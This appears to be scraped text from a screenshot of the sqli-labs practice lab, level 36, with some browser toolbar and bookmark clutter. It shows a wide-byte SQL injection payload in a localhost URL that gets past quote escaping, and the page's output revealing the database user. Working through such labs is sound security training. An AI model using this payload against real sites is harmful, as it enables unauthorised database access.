 127.0.0.1/sqli-labs/Less-36/?id=-1�'union select 1,user(),3--+
Search
1
百度翻译 百度一下,你就知道 lcamry - 博客园 插件 社工 fq 前端&美化 blogs 漏洞库 web安全 密码学 代码审计 server安全
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
ETCRAFT Services
Welcome Dhakkan
Your Login name:root@localhost
Your Password:3
SQLI DUMB SERIES-36
Hint: The Query String you input is escaped as : -1�\'union select 1,user(),3--
The Query String you input in Hex becomes : 2d31efbfbd5c27756e696f6e2073656c65637420312c7573657228292c332d2d20